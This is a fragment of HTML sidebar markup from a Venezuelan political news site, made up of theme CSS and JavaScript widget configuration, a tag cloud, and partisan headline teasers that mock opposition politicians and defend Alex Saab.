</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_6970305e5290e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_6970305e538b6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6970305e538b6" >
<style>
body .td_uid_3_6970305e538b6_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_6970305e538b6_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_6970305e538b6_rand .td-subcat-item a:hover,
            body .td_uid_3_6970305e538b6_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_6970305e538b6_rand .td_quote_on_blocks,
            body .td_uid_3_6970305e538b6_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_6970305e538b6_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_6970305e538b6_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_6970305e538b6_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_6970305e538b6_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_6970305e538b6_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_6970305e538b6_rand .block-title > *,
            body .td_uid_3_6970305e538b6_rand .td-trending-now-title,
            body .td_uid_3_6970305e538b6_rand .td-read-more a,
            body .td_uid_3_6970305e538b6_rand .td-weather-information:before,
            body .td_uid_3_6970305e538b6_rand .td-weather-week:before,
            body .td_uid_3_6970305e538b6_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_6970305e538b6_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_6970305e538b6_rand .td-post-category,
            body .td_uid_3_6970305e538b6_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_6970305e538b6_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_6970305e538b6_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_6970305e538b6 = new tdBlock();
block_td_uid_3_6970305e538b6.id = "td_uid_3_6970305e538b6";
block_td_uid_3_6970305e538b6.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6970305e538b6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6970305e538b6_rand","tdc_css_class_style":"td_uid_3_6970305e538b6_rand_style"}';
block_td_uid_3_6970305e538b6.td_column_number = "1";
block_td_uid_3_6970305e538b6.block_type = "td_block_4";
block_td_uid_3_6970305e538b6.post_count = "3";
block_td_uid_3_6970305e538b6.found_posts = "2642";
block_td_uid_3_6970305e538b6.header_color = "#3ca144";
block_td_uid_3_6970305e538b6.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970305e538b6.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_6970305e538b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_6970305e538b6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6970305e5606b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6970305e5606b" ><script>var block_td_uid_4_6970305e5606b = new tdBlock();
block_td_uid_4_6970305e5606b.id = "td_uid_4_6970305e5606b";
block_td_uid_4_6970305e5606b.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6970305e5606b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6970305e5606b_rand","tdc_css_class_style":"td_uid_4_6970305e5606b_rand_style"}';
block_td_uid_4_6970305e5606b.td_column_number = "1";
block_td_uid_4_6970305e5606b.block_type = "td_block_7";
block_td_uid_4_6970305e5606b.post_count = "4";
block_td_uid_4_6970305e5606b.found_posts = "422";
block_td_uid_4_6970305e5606b.header_color = "#";
block_td_uid_4_6970305e5606b.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970305e5606b.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_6970305e5606b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_6970305e5606b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
